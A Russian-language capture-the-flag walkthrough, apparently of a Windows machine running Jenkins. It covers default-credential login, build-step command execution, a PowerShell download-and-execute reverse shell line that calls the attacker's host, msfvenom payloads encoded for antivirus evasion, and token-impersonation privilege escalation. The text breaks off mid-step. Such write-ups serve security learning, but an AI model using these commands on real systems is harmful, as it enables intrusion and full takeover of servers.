

Rustscan

PORT 80 (HTTP)

Здесь мы не видим ничего интересного, поэтому давайте перейдем к другому http — порту





PORT 8080 (HTTP)

Мы видим портал входа в систему jenkins, поэтому давайте попробуем использовать учетные данные по умолчанию

admin:password

И это не сработало, давайте попробуем admin:admin



Это сработало там, где мы находимся, теперь нам нужно найти, где мы можем выполнять команды, чтобы получить обратную оболочку на целевой машине

Наведите курсор мыши на project, и вы увидите выпадающее меню

У Вас будут такие варианты, как «Changes», «Workspace», «Build Now», «Delete Project»,» Configure» и «Rename». Выберем Configure:



Переключимся на Build Environment Tab:



Здесь Вы можете видеть, что есть команда, написанная как whoami, так что давайте нажмем «Применить» и сохранимся:



Нажмем на #2, затем на Console Output

И Вы можете видеть, какую бы команду мы там ни вводили, она покажет результат, так что теперь все, что мы можем сделать, это



разместить сценарий обратной оболочки powershell, загрузить его с помощью powershell и выполнить функцию в сценарии,

чтобы получить оболочку:

powershell iex (New-Object Net.WebClient).DownloadString(‘http://yourip:your-port/Invoke-PowerShellTcp.ps1’);Invoke-PowerShellTcp —

Reverse -IPAddress your-ip -Port your-port





Запустите свой http-сервер python3



И наша команда будет выглядеть так: запустите прослушиватель netcat:

Теперь нажмите Build Now, и это задание будет запущено, и Вы получите оболочку:





Сгенерируйте полезную нагрузку msfvenom с кодировщиками для обхода AV. Разместите ее на своем локальном компьютере и загрузите, повторив тот же метод:





Настройте свой прослушиватель metasploit



Запустите полезную нагрузку, и Вы увидите, что откроется сеанс meterpreter:



Выполнив команду getprivs, мы можем увидеть, какие привилегии у нас есть на компьютере







Здесь мы можем повысить наши привилегии с помощью SeImpersonatePrivilege. Запустив команду load incognito, с помощью этого модуля мы можем выдавать себя за токены:

![]()

![]()







Теперь, несмотря на то, что у нас есть SYSTEM на компьютере, мы все равно не сможем получить доступ к системным файлам, поскольку он использует основной токен процесса, а не олицетворенный токен, поэтому нам нужно перейти к процессу, запущенному от имени SYSTEM, который является services.exe: